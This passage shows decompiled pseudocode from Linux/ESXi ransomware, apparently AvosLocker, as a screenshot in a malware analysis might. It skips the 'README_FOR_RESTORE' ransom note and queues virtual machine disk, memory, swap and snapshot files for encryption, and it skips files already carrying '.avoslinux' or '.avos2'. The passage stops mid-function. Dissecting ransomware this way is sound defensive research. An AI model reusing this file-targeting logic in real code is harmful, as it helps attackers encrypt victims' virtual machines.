 57 while ( !strcmp(&dirent->filename, "README_FOR_RESTORE") );
58 current_filename_1 = &dirent->filename;
59 current_filename = malloc(0x1000uLL);
60 strcpy(current_filename, s_dirname);
61 dirname_len = strlen(s_dirname);
62 current_filename_2 = current_filename_1;
63 if ( s_dirname[dirname_len - 1] != '/' )
64 {
65 *&current_filename[strlen(current_filename)] = '/';
66 current_filename_2 = current_filename_1;
67 }
68 strcat(current_filename, current_filename_2);
69 if ( flag_vmfs_or_esxi )
70 {
71 if ( !check_extension(current_filename, ".vmdk")
72 && !check_extension(current_filename, ".vmem")
73 && !check_extension(current_filename, ".vswp")
74 && !check_extension(current_filename, ".vmsn")
75 && !check_extension(current_filename, ".log") )
76 {
77 goto LABEL_23;
78 }
79 LABEL_26:
80 pthread_mutex_lock(&mutex);
81 std::string::string(ptr_current_filename, current_filename, &v13);
82 if ( off_78B8F8 == g_last_file_list )
83 {
84 add_to_list(&g_files_list, off_78B8F8, ptr_current_filename);
85 }
86 else
87 {
88 if ( off_78B8F8 )
89 {
90 std::string::string(off_78B8F8, ptr_current_filename);
91 v8 = off_78B8F8;
92 }
93 else
94 {
95 v8 = 0LL;
96 }
97 off_78B8F8 = (v8 + 8);
98 }
99 std::string::~string(ptr_current_filename);
100 ++g_number_of_files_to_enc;
101 pthread_mutex_unlock(&mutex);
102 free(current_filename);
103 }
104 else
105 {
106 if ( !check_extension(current_filename, ".avoslinux") && !check_extension(current_filename, ".avos2") )
107 goto LABEL_26;